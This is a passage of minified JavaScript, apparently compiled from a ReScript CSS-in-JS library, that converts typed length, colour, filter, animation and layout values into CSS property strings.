e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var n=e.VAL;return"sub"===n[0]?"calc("+f.Length.toString(n[1])+" - "+f.Length.toString(n[2])+")":"calc("+f.Length.toString(n[1])+" + "+f.Length.toString(n[2])+")"}function Nt(e){if("string"==typeof e)return"none"===e?"none":"zero"===e?"0":"minContent"===e?"min-content":"fitContent"===e?"fit-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("minmax"===t){var n=e.VAL;return"minmax("+Vt(n[0])+","+Vt(n[1])+")"}if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";var r=e.VAL;return"sub"===r[0]?"calc("+f.Length.toString(r[1])+" - "+f.Length.toString(r[2])+")":"calc("+f.Length.toString(r[1])+" + "+f.Length.toString(r[2])+")"}function Mt(e){if("string"==typeof e)return"zero"===e?"0":"minContent"===e?"min-content":"maxContent"===e?"max-content":"auto";var t=e.NAME;if("pxFloat"===t)return e.VAL.toString()+"px";if("inch"===t)return e.VAL.toString()+"in";if("vmax"===t)return e.VAL.toString()+"vmax";if("vmin"===t)return e.VAL.toString()+"vmin";if("minmax"===t){var n=e.VAL;return"minmax("+Vt(n[0])+","+Vt(n[1])+")"}if("percent"===t)return e.VAL.toString()+"%";if("ch"===t)return e.VAL.toString()+"ch";if("cm"===t)return e.VAL.toString()+"cm";if("em"===t)return e.VAL.toString()+"em";if("ex"===t)return e.VAL.toString()+"ex";if("fr"===t)return e.VAL.toString()+"fr";if("mm"===t)return e.VAL.toString()+"mm";if("pc"===t)return e.VAL.toString()+"pc";if("pt"===t)return e.VAL.toString()+"pt";if("px"===t)return e.VAL.toString()+"px";if("vh"===t)return e.VAL.toString()+"vh";if("vw"===t)return e.VAL.toString()+"vw";if("rem"===t)return e.VAL.toString()+"rem";if("repeat"===t){var r=e.VAL;return"repeat("+f.RepeatValue.toString(r[0])+", "+Nt(r[1])+")"}var o=e.VAL;return"sub"===o[0]?"calc("+f.Length.toString(o[1])+" - "+f.Length.toString(o[2])+")":"calc("+f.Length.toString(o[1])+" + "+f.Length.toString(o[2])+")"}function jt(e){return a.concat(" ",r.map(Mt,e))}function Bt(e){if("string"==typeof e)return"initial"===e?"initial":"inherit_"===e?"inherit":"unset"===e?"unset":"none";var t=e.NAME;if("dropShadow"!==t)return"brightness"===t?"brightness("+e.VAL.toString()+"%)":"opacity"===t?"opacity("+e.VAL.toString()+"%)":"grayscale"===t?"grayscale("+e.VAL.toString()+"%)":"sepia"===t?"sepia("+e.VAL.toString()+"%)":"saturate"===t?"saturate("+e.VAL.toString()+"%)":"url"===t?"url("+e.VAL+")":"invert"===t?"invert("+e.VAL.toString()+"%)":"contrast"===t?"contrast("+e.VAL.toString()+"%)":"hueRotate"===t?"hue-rotate("+f.Angle.toString(e.VAL)+")":"blur("+f.Length.toString(e.VAL)+")";var n=e.VAL;return"drop-shadow("+f.Length.toString(n[0])+" "+f.Length.toString(n[1])+" "+f.Length.toString(n[2])+" "+f.Color.toString(n[3])+")"}function Wt(e){return"string"==typeof e?"none":e.VAL}var zt={box:function(e,t,n,r,o,i){var a=void 0!==e?e:$,u=void 0!==t?t:$,s=void 0!==n?n:$,l=void 0!==r?r:$,c=void 0!==o&&o;return{NAME:"shadow",VAL:f.Length.toString(a)+" "+f.Length.toString(u)+" "+f.Length.toString(s)+" "+f.Length.toString(l)+" "+f.Color.toString(i)+(c?" inset":"")}},text:function(e,t,n,r){var o=void 0!==e?e:$,i=void 0!==t?t:$,a=void 0!==n?n:$;return{NAME:"shadow",VAL:f.Length.toString(o)+" "+f.Length.toString(i)+" "+f.Length.toString(a)+" "+f.Color.toString(r)}},toString:Wt};function $t(e){return"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BorderStyle.toString(e)}function Ht(e,t,n,r){var o=void 0!==t?t:0,i=void 0!==n?n:"ease";return{NAME:"value",VAL:(void 0!==e?e:0).toString()+"ms "+f.TimingFunction.toString(i)+" "+o.toString()+"ms "+r}}function qt(e){return e.VAL}var Ut={shorthand:Ht,toString:qt};function Kt(e){return{TAG:0,_0:"transition",_1:g(s.map(e,qt),", ")}}function Yt(e,t,n,r,o,i,a,u){var s=void 0!==t?t:0,l=void 0!==n?n:"normal",c=void 0!==r?r:"ease",d=void 0!==o?o:"none",v=void 0!==i?i:"running",p=void 0!==a?a:{NAME:"count",VAL:1};return{NAME:"value",VAL:u+" "+(void 0!==e?e:0).toString()+"ms "+f.TimingFunction.toString(c)+" "+s.toString()+"ms "+f.AnimationIterationCount.toString(p)+" "+f.AnimationDirection.toString(l)+" "+f.AnimationFillMode.toString(d)+" "+f.AnimationPlayState.toString(v)}}function Xt(e){return e.VAL}var Qt={shorthand:Yt,toString:Xt};var Zt=S,en=Kt,tn={fill:function(e){return{TAG:0,_0:"fill",_1:f.Color.toString(e)}},fillRule:function(e){return{TAG:0,_0:"fillRule",_1:"evenodd"===e?"evenodd":"nonzero"}},fillOpacity:function(e){return{TAG:0,_0:"fillOpacity",_1:e.toString()}},stroke:function(e){return{TAG:0,_0:"stroke",_1:f.Color.toString(e)}},strokeLinecap:function(e){return{TAG:0,_0:"strokeLinecap",_1:"square"===e?"square":"round"===e?"round":"butt"}},strokeLinejoin:function(e){return{TAG:0,_0:"strokeLinejoin",_1:"miter"===e?"miter":"bevel"===e?"bevel":"round"}},strokeMiterlimit:function(e){return{TAG:0,_0:"strokeMiterlimit",_1:e.toString()}},strokeWidth:function(e){return{TAG:0,_0:"strokeWidth",_1:f.Length.toString(e)}},strokeOpacity:function(e){return{TAG:0,_0:"strokeOpacity",_1:e.toString()}},stopColor:function(e){return{TAG:0,_0:"stopColor",_1:f.Color.toString(e)}},stopOpacity:function(e){return{TAG:0,_0:"stopOpacity",_1:e.toString()}}},nn=c.aliceblue,rn=c.antiquewhite,on=c.aqua,an=c.aquamarine,un=c.azure,sn=c.beige,ln=c.bisque,cn=c.black,dn=c.blanchedalmond,fn=c.blue,vn=c.blueviolet,pn=c.brown,mn=c.burlywood,gn=c.cadetblue,hn=c.chartreuse,yn=c.chocolate,bn=c.coral,_n=c.cornflowerblue,Tn=c.cornsilk,An=c.crimson,Cn=c.cyan,xn=c.darkblue,Sn=c.darkcyan,wn=c.darkgoldenrod,kn=c.darkgray,En=c.darkgrey,Rn=c.darkgreen,On=c.darkkhaki,Fn=c.darkmagenta,Ln=c.darkolivegreen,Pn=c.darkorange,Gn=c.darkorchid,Dn=c.darkred,In=c.darksalmon,Jn=c.darkseagreen,Vn=c.darkslateblue,Nn=c.darkslategray,Mn=c.darkslategrey,jn=c.darkturquoise,Bn=c.darkviolet,Wn=c.deeppink,zn=c.deepskyblue,$n=c.dimgray,Hn=c.dimgrey,qn=c.dodgerblue,Un=c.firebrick,Kn=c.floralwhite,Yn=c.forestgreen,Xn=c.fuchsia,Qn=c.gainsboro,Zn=c.ghostwhite,er=c.gold,tr=c.goldenrod,nr=c.gray,rr=c.grey,or=c.green,ir=c.greenyellow,ar=c.honeydew,ur=c.hotpink,sr=c.indianred,lr=c.indigo,cr=c.ivory,dr=c.khaki,fr=c.lavender,vr=c.lavenderblush,pr=c.lawngreen,mr=c.lemonchiffon,gr=c.lightblue,hr=c.lightcoral,yr=c.lightcyan,br=c.lightgoldenrodyellow,_r=c.lightgray,Tr=c.lightgrey,Ar=c.lightgreen,Cr=c.lightpink,xr=c.lightsalmon,Sr=c.lightseagreen,wr=c.lightskyblue,kr=c.lightslategray,Er=c.lightslategrey,Rr=c.lightsteelblue,Or=c.lightyellow,Fr=c.lime,Lr=c.limegreen,Pr=c.linen,Gr=c.magenta,Dr=c.maroon,Ir=c.mediumaquamarine,Jr=c.mediumblue,Vr=c.mediumorchid,Nr=c.mediumpurple,Mr=c.mediumseagreen,jr=c.mediumslateblue,Br=c.mediumspringgreen,Wr=c.mediumturquoise,zr=c.mediumvioletred,$r=c.midnightblue,Hr=c.mintcream,qr=c.mistyrose,Ur=c.moccasin,Kr=c.navajowhite,Yr=c.navy,Xr=c.oldlace,Qr=c.olive,Zr=c.olivedrab,eo=c.orange,to=c.orangered,no=c.orchid,ro=c.palegoldenrod,oo=c.palegreen,io=c.paleturquoise,ao=c.palevioletred,uo=c.papayawhip,so=c.peachpuff,lo=c.peru,co=c.pink,fo=c.plum,vo=c.powderblue,po=c.purple,mo=c.rebeccapurple,go=c.red,ho=c.rosybrown,yo=c.royalblue,bo=c.saddlebrown,_o=c.salmon,To=c.sandybrown,Ao=c.seagreen,Co=c.seashell,xo=c.sienna,So=c.silver,wo=c.skyblue,ko=c.slateblue,Eo=c.slategray,Ro=c.slategrey,Oo=c.snow,Fo=c.springgreen,Lo=c.steelblue,Po=c.tan,Go=c.teal,Do=c.thistle,Io=c.tomato,Jo=c.turquoise,Vo=c.violet,No=c.wheat,Mo=c.white,jo=c.whitesmoke,Bo=c.yellow,Wo=c.yellowgreen;t.Types=void 0,t.Make=function(e){return{$$global:function(t,n){return e.injectRule(u.fromList({hd:[t,p(n)],tl:0}))},insertRule:function(t){return e.injectRaw(t)},merge:function(t){return e.mergeStyles(o.of_list(t))},style:function(t){return e.make(p(t))},keyframes:function(t){return e.makeKeyFrames(r.fold_left(m,{},t))}}},t.toJson=p,t.important=function(e){return 0===e.TAG?{TAG:0,_0:e._0,_1:e._1+" !important"}:e},t.label=function(e){return{TAG:0,_0:"label",_1:e}},t.Shadow=zt,t.unsafe=function(e,t){return{TAG:0,_0:e,_1:t}},t.alignContent=function(e){return{TAG:0,_0:"alignContent",_1:"spaceBetween"===e||"stretch"===e||"spaceAround"===e||"spaceEvenly"===e?f.DistributedAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):"normal"===e?f.NormalAlignment.toString(e):f.AlignContent.toString(e)}},t.alignItems=function(e){return{TAG:0,_0:"alignItems",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"normal"===e||"stretch"===e?f.AlignItems.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.PositionalAlignment.toString(e)}},t.alignSelf=function(e){return{TAG:0,_0:"alignSelf",_1:"selfStart"===e||"flexEnd"===e||"flexStart"===e||"center"===e||"start"===e||"selfEnd"===e||"right"===e||"left"===e||"end_"===e?f.PositionalAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.AlignSelf.toString(e)}},t.animationDelay=function(e){return{TAG:0,_0:"animationDelay",_1:e.toString()+"ms"}},t.animationDirection=function(e){return{TAG:0,_0:"animationDirection",_1:f.AnimationDirection.toString(e)}},t.animationDuration=function(e){return{TAG:0,_0:"animationDuration",_1:e.toString()+"ms"}},t.animationFillMode=function(e){return{TAG:0,_0:"animationFillMode",_1:f.AnimationFillMode.toString(e)}},t.animationIterationCount=function(e){return{TAG:0,_0:"animationIterationCount",_1:f.AnimationIterationCount.toString(e)}},t.animationPlayState=function(e){return{TAG:0,_0:"animationPlayState",_1:f.AnimationPlayState.toString(e)}},t.animationTimingFunction=function(e){return{TAG:0,_0:"animationTimingFunction",_1:f.TimingFunction.toString(e)}},t.backdropFilter=function(e){return{TAG:0,_0:"backdrop-filter",_1:g(s.map(e,f.BackdropFilter.toString),", ")}},t.backfaceVisibility=function(e){return{TAG:0,_0:"backfaceVisibility",_1:"visible"===e||"hidden"===e?f.BackfaceVisibility.toString(e):f.Cascading.toString(e)}},t.backgroundAttachment=function(e){return{TAG:0,_0:"backgroundAttachment",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundAttachment.toString(e)}},t.backgroundColor=function(e){return{TAG:0,_0:"backgroundColor",_1:f.Color.toString(e)}},t.backgroundClip=function(e){return{TAG:0,_0:"backgroundClip",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundClip.toString(e)}},t.backgroundImage=function(e){return{TAG:0,_0:"backgroundImage",_1:"string"==typeof e?f.BackgroundImage.toString(e):"url"===e.NAME?f.Url.toString(e):f.Gradient.toString(e)}},t.backgroundOrigin=function(e){return{TAG:0,_0:"backgroundOrigin",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BackgroundOrigin.toString(e)}},t.backgroundPosition=function(e){return{TAG:0,_0:"backgroundPosition",_1:C(e)}},t.backgroundPositions=function(e){return{TAG:0,_0:"backgroundPosition",_1:g(s.map(e,C),", ")}},t.backgroundPosition4=function(e,t,n,r){return{TAG:0,_0:"backgroundPosition",_1:i._1(f.BackgroundPosition.X.toString,e)+" "+f.Length.toString(t)+" "+i._1(f.BackgroundPosition.Y.toString,n)+" "+f.Length.toString(r)}},t.backgroundRepeat=function(e){var t;if("string"==typeof e)t="repeatY"===e||"repeatX"===e||"repeat"===e||"space"===e||"round"===e||"noRepeat"===e?f.BackgroundRepeat.toString(e):f.Cascading.toString(e);else{var n=e.VAL;t=f.BackgroundRepeat.toString(n[0])+" "+f.BackgroundRepeat.toString(n[1])}return{TAG:0,_0:"backgroundRepeat",_1:t}},t.borderBottom=function(e,t,n){return{TAG:0,_0:"borderBottom",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderBottomColor=function(e){return{TAG:0,_0:"borderBottomColor",_1:f.Color.toString(e)}},t.borderBottomLeftRadius=function(e){return{TAG:0,_0:"borderBottomLeftRadius",_1:f.Length.toString(e)}},t.borderBottomRightRadius=function(e){return{TAG:0,_0:"borderBottomRightRadius",_1:f.Length.toString(e)}},t.borderBottomStyle=function(e){return{TAG:0,_0:"borderBottomStyle",_1:$t(e)}},t.borderBottomWidth=function(e){return{TAG:0,_0:"borderBottomWidth",_1:f.Length.toString(e)}},t.borderCollapse=function(e){return{TAG:0,_0:"borderCollapse",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BorderCollapse.toString(e)}},t.borderColor=function(e){return{TAG:0,_0:"borderColor",_1:f.Color.toString(e)}},t.borderLeft=function(e,t,n){return{TAG:0,_0:"borderLeft",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderLeftColor=function(e){return{TAG:0,_0:"borderLeftColor",_1:f.Color.toString(e)}},t.borderLeftStyle=function(e){return{TAG:0,_0:"borderLeftStyle",_1:$t(e)}},t.borderLeftWidth=function(e){return{TAG:0,_0:"borderLeftWidth",_1:f.Length.toString(e)}},t.borderRight=function(e,t,n){return{TAG:0,_0:"borderRight",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderRightColor=function(e){return{TAG:0,_0:"borderRightColor",_1:f.Color.toString(e)}},t.borderRightStyle=function(e){return{TAG:0,_0:"borderRightStyle",_1:$t(e)}},t.borderRightWidth=function(e){return{TAG:0,_0:"borderRightWidth",_1:f.Length.toString(e)}},t.borderRadius=function(e){return{TAG:0,_0:"borderRadius",_1:f.Length.toString(e)}},t.borderSpacing=function(e){return{TAG:0,_0:"borderSpacing",_1:f.Length.toString(e)}},t.borderStyle=function(e){return{TAG:0,_0:"borderStyle",_1:$t(e)}},t.borderTopColor=function(e){return{TAG:0,_0:"borderTopColor",_1:f.Color.toString(e)}},t.borderTopLeftRadius=function(e){return{TAG:0,_0:"borderTopLeftRadius",_1:f.Length.toString(e)}},t.borderTopRightRadius=function(e){return{TAG:0,_0:"borderTopRightRadius",_1:f.Length.toString(e)}},t.borderTopStyle=function(e){return{TAG:0,_0:"borderTopStyle",_1:$t(e)}},t.borderTopWidth=function(e){return{TAG:0,_0:"borderTopWidth",_1:f.Length.toString(e)}},t.borderWidth=function(e){return{TAG:0,_0:"borderWidth",_1:f.Length.toString(e)}},t.bottom=function(e){return{TAG:0,_0:"bottom",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.boxSizing=function(e){return{TAG:0,_0:"boxSizing",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.BoxSizing.toString(e)}},t.boxShadow=function(e){return{TAG:0,_0:"boxShadow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?Wt(e):f.Cascading.toString(e)}},t.boxShadows=function(e){return{TAG:0,_0:"boxShadow",_1:g(s.map(e,Wt),", ")}},t.clear=function(e){return{TAG:0,_0:"clear",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Clear.toString(e)}},t.clipPath=function(e){return{TAG:0,_0:"clipPath",_1:"string"==typeof e?"none"===e?f.ClipPath.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.GeometyBox.toString(e):f.Url.toString(e)}},t.color=function(e){return{TAG:0,_0:"color",_1:f.Color.toString(e)}},t.columnCount=function(e){return{TAG:0,_0:"columnCount",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.ColumnCount.toString(e):f.Cascading.toString(e)}},t.contentRule=function(e){return{TAG:0,_0:"content",_1:b(e)}},t.contentRules=function(e){return{TAG:0,_0:"content",_1:g(s.map(e,b)," ")}},t.counterIncrement=function(e){return{TAG:0,_0:"counter-increment",_1:_(e)}},t.countersIncrement=function(e){return{TAG:0,_0:"counter-increment",_1:g(s.map(e,_)," ")}},t.counterReset=function(e){return{TAG:0,_0:"counter-reset",_1:T(e)}},t.countersReset=function(e){return{TAG:0,_0:"counter-reset",_1:g(s.map(e,T)," ")}},t.counterSet=function(e){return{TAG:0,_0:"counter-set",_1:A(e)}},t.countersSet=function(e){return{TAG:0,_0:"counter-set",_1:g(s.map(e,A)," ")}},t.cursor=function(e){return{TAG:0,_0:"cursor",_1:f.Cursor.toString(e)}},t.direction=function(e){return{TAG:0,_0:"direction",_1:"rtl"===e||"ltr"===e?f.Direction.toString(e):f.Cascading.toString(e)}},t.display=function(e){return{TAG:0,_0:"display",_1:"table"===e||"grid"===e||"flex"===e?f.DisplayInside.toString(e):"contents"===e||"none"===e?f.DisplayBox.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"inlineGrid"===e||"inlineFlex"===e||"inlineBlock"===e||"inlineTable"===e?f.DisplayLegacy.toString(e):"block"===e||"inline"===e||"runIn"===e?f.DisplayOutside.toString(e):"listItem"===e?f.DisplayListItem.toString(e):f.DisplayInternal.toString(e)}},t.flex=function(e){return{TAG:0,_0:"flex",_1:"string"==typeof e?f.Flex.toString(e):e.VAL.toString()}},t.flexBasis=function(e){return{TAG:0,_0:"flexBasis",_1:"string"==typeof e&&"zero"!==e?f.FlexBasis.toString(e):f.Length.toString(e)}},t.flexDirection=function(e){return{TAG:0,_0:"flexDirection",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.FlexDirection.toString(e)}},t.flexGrow=function(e){return{TAG:0,_0:"flexGrow",_1:e.toString()}},t.flexShrink=function(e){return{TAG:0,_0:"flexShrink",_1:e.toString()}},t.flexWrap=function(e){return{TAG:0,_0:"flexWrap",_1:"nowrap"===e||"wrapReverse"===e||"wrap"===e?f.FlexWrap.toString(e):f.Cascading.toString(e)}},t.$$float=function(e){return{TAG:0,_0:"float",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Float.toString(e)}},t.fontFamily=function(e){return{TAG:0,_0:"fontFamily",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontFamilyName.toString(e):f.Cascading.toString(e)}},t.fontFamilies=function(e){return{TAG:0,_0:"fontFamily",_1:g(s.map(e,f.FontFamilyName.toString),", ")}},t.fontSize=function(e){return{TAG:0,_0:"fontSize",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.fontStyle=function(e){return{TAG:0,_0:"fontStyle",_1:"normal"===e||"oblique"===e||"italic"===e?f.FontStyle.toString(e):f.Cascading.toString(e)}},t.fontVariant=function(e){return{TAG:0,_0:"fontVariant",_1:"normal"===e||"smallCaps"===e?f.FontVariant.toString(e):f.Cascading.toString(e)}},t.fontWeight=function(e){return{TAG:0,_0:"fontWeight",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontWeight.toString(e):f.Cascading.toString(e)}},t.gridArea=function(e){return{TAG:0,_0:"gridArea",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.GridArea.toString(e):f.Cascading.toString(e)}},t.gridArea2=function(e,t){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)}},t.gridArea3=function(e,t,n){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)+" / "+f.GridArea.toString(n)}},t.gridArea4=function(e,t,n,r){return{TAG:0,_0:"gridArea",_1:f.GridArea.toString(e)+" / "+f.GridArea.toString(t)+" / "+f.GridArea.toString(n)+" / "+f.GridArea.toString(r)}},t.gridAutoFlow=function(e){return{TAG:0,_0:"gridAutoFlow",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.GridAutoFlow.toString(e)}},t.gridColumn=function(e,t){return{TAG:0,_0:"gridColumn",_1:e.toString()+" / "+t.toString()}},t.gridColumnEnd=function(e){return{TAG:0,_0:"gridColumnEnd",_1:e.toString()}},t.gridColumnGap=function(e){return{TAG:0,_0:"gridColumnGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.GridColumnGap.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridColumnStart=function(e){return{TAG:0,_0:"gridColumnStart",_1:e.toString()}},t.gridGap=function(e){return{TAG:0,_0:"gridGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridRow=function(e,t){return{TAG:0,_0:"gridRow",_1:e.toString()+" / "+t.toString()}},t.gridRowEnd=function(e){return{TAG:0,_0:"gridRowEnd",_1:e.toString()}},t.gridRowGap=function(e){return{TAG:0,_0:"gridRowGap",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.gridRowStart=function(e){return{TAG:0,_0:"gridRowStart",_1:e.toString()}},t.gridTemplateAreas=function(e){return{TAG:0,_0:"gridTemplateAreas",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.GridTemplateAreas.toString(e):f.Cascading.toString(e)}},t.height=function(e){return{TAG:0,_0:"height",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Height.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.justifyContent=function(e){return{TAG:0,_0:"justifyContent",_1:"spaceBetween"===e||"stretch"===e||"spaceAround"===e||"spaceEvenly"===e?f.DistributedAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"normal"===e?f.NormalAlignment.toString(e):f.PositionalAlignment.toString(e)}},t.justifySelf=function(e){return{TAG:0,_0:"justifySelf",_1:"selfStart"===e||"flexEnd"===e||"flexStart"===e||"center"===e||"start"===e||"selfEnd"===e||"right"===e||"left"===e||"end_"===e?f.PositionalAlignment.toString(e):"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"baseline"===e?f.BaselineAlignment.toString(e):f.JustifySelf.toString(e)}},t.left=function(e){return{TAG:0,_0:"left",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.letterSpacing=function(e){return{TAG:0,_0:"letterSpacing",_1:"string"==typeof e&&"zero"!==e?"normal"===e?f.LetterSpacing.toString(e):f.Cascading.toString(e):f.Length.toString(e)}},t.lineHeight=function(e){return{TAG:0,_0:"lineHeight",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.LineHeight.toString(e):f.Cascading.toString(e):"abs"===e.NAME?f.LineHeight.toString(e):f.Length.toString(e)}},t.listStyle=function(e,t,n){return{TAG:0,_0:"listStyle",_1:f.ListStyleType.toString(e)+" "+f.ListStylePosition.toString(t)+" "+("string"==typeof n?f.ListStyleImage.toString(n):f.Url.toString(n))}},t.listStyleImage=function(e){return{TAG:0,_0:"listStyleImage",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.ListStyleImage.toString(e):f.Url.toString(e)}},t.listStyleType=function(e){return{TAG:0,_0:"listStyleType",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.ListStyleType.toString(e)}},t.listStylePosition=function(e){return{TAG:0,_0:"listStylePosition",_1:"inside"===e||"outside"===e?f.ListStylePosition.toString(e):f.Cascading.toString(e)}},t.margin=function(e){return{TAG:0,_0:"margin",_1:x(e)}},t.margin2=function(e,t){return{TAG:0,_0:"margin",_1:x(e)+" "+x(t)}},t.margin3=function(e,t,n){return{TAG:0,_0:"margin",_1:x(e)+" "+x(t)+" "+x(n)}},t.margin4=function(e,t,n,r){return{TAG:0,_0:"margin",_1:x(e)+" "+x(t)+" "+x(n)+" "+x(r)}},t.marginLeft=function(e){return{TAG:0,_0:"marginLeft",_1:x(e)}},t.marginRight=function(e){return{TAG:0,_0:"marginRight",_1:x(e)}},t.marginTop=function(e){return{TAG:0,_0:"marginTop",_1:x(e)}},t.marginBottom=function(e){return{TAG:0,_0:"marginBottom",_1:x(e)}},t.maxHeight=function(e){return{TAG:0,_0:"maxHeight",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.MaxHeight.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.maxWidth=function(e){return{TAG:0,_0:"maxWidth",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.MaxWidth.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.minHeight=function(e){return{TAG:0,_0:"minHeight",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Height.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.minWidth=function(e){return{TAG:0,_0:"minWidth",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Width.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.objectFit=function(e){return{TAG:0,_0:"objectFit",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.ObjectFit.toString(e)}},t.objectPosition=function(e){return{TAG:0,_0:"objectPosition",_1:C(e)}},t.opacity=function(e){return{TAG:0,_0:"opacity",_1:e.toString()}},t.order=function(e){return{TAG:0,_0:"order",_1:e.toString()}},t.outline=function(e,t,n){return{TAG:0,_0:"outline",_1:f.Length.toString(e)+" "+f.OutlineStyle.toString(t)+" "+f.Color.toString(n)}},t.outlineColor=function(e){return{TAG:0,_0:"outlineColor",_1:f.Color.toString(e)}},t.outlineOffset=function(e){return{TAG:0,_0:"outlineOffset",_1:f.Length.toString(e)}},t.outlineStyle=function(e){return{TAG:0,_0:"outlineStyle",_1:f.OutlineStyle.toString(e)}},t.outlineWidth=function(e){return{TAG:0,_0:"outlineWidth",_1:f.Length.toString(e)}},t.overflow=function(e){return{TAG:0,_0:"overflow",_1:f.Overflow.toString(e)}},t.overflowX=function(e){return{TAG:0,_0:"overflowX",_1:f.Overflow.toString(e)}},t.overflowY=function(e){return{TAG:0,_0:"overflowY",_1:f.Overflow.toString(e)}},t.overflowWrap=S,t.padding=function(e){return{TAG:0,_0:"padding",_1:f.Length.toString(e)}},t.padding2=function(e,t){return{TAG:0,_0:"padding",_1:f.Length.toString(e)+" "+f.Length.toString(t)}},t.padding3=function(e,t,n){return{TAG:0,_0:"padding",_1:f.Length.toString(e)+" "+f.Length.toString(t)+" "+f.Length.toString(n)}},t.padding4=function(e,t,n,r){return{TAG:0,_0:"padding",_1:f.Length.toString(e)+" "+f.Length.toString(t)+" "+f.Length.toString(n)+" "+f.Length.toString(r)}},t.paddingLeft=function(e){return{TAG:0,_0:"paddingLeft",_1:f.Length.toString(e)}},t.paddingRight=function(e){return{TAG:0,_0:"paddingRight",_1:f.Length.toString(e)}},t.paddingTop=function(e){return{TAG:0,_0:"paddingTop",_1:f.Length.toString(e)}},t.paddingBottom=function(e){return{TAG:0,_0:"paddingBottom",_1:f.Length.toString(e)}},t.perspective=function(e){return{TAG:0,_0:"perspective",_1:"string"==typeof 